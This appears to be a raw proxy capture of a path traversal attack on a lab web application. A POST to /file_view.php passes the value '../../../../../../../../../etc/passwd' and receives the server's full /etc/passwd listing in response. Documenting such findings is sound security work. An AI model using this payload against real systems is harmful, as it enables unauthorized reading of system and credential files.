 Raw Params Headers Hex
POST /file_view.php HTTP/1.1
Host: 192.168.1.101:12322
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
file=../../../../../../../../../etc/passwd
Raw Headers Hex
Content-Length: 1667
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:106:108::/run/uuidd:/bin/false
shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
ntp:x:108:111::/home/ntp:/bin/false
stunnel4:x:109:113::/var/run/stunnel4:/bin/false
postfix:x:110:114::/var/spool/postfix:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
testuser:x:1001:1001::/home/testuser: